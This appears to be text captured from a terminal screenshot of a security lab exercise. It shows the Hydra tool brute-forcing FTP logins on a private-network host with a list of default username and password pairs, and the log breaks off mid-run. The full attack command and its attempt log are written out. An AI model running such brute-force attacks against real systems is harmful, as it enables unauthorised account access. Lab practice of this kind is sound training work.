 ┌──(aini㉿nws23010039)-[~]
└─$ hydra -L userlist.txt -P mypass.txt ftp://192.168.111.128:21 -t 4 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 23:
29:57
[DATA] max 4 tasks per 1 server, overall 4 tasks, 49 login tries (l:7/p:7), ~
13 tries per task
[DATA] attacking ftp://192.168.111.128:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "admin" - 1 of 49 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "123456" - 2 of 49 [c
hild 1] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "password" - 3 of 49
[child 2] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "toor" - 4 of 49 [chi
ld 3] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "guest" - 5 of 49 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "root" - 6 of 49 [chi
ld 1] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin" - pass "msfadmin" - 7 of 49
[child 2] (0/0)
[ATTEMPT] target 192.168.111.128 - login "ftpuser" - pass "admin" - 8 of 49 [
child 3] (0/0)
[ATTEMPT] target 192.168.111.128 - login "ftpuser" - pass "123456" - 9 of 49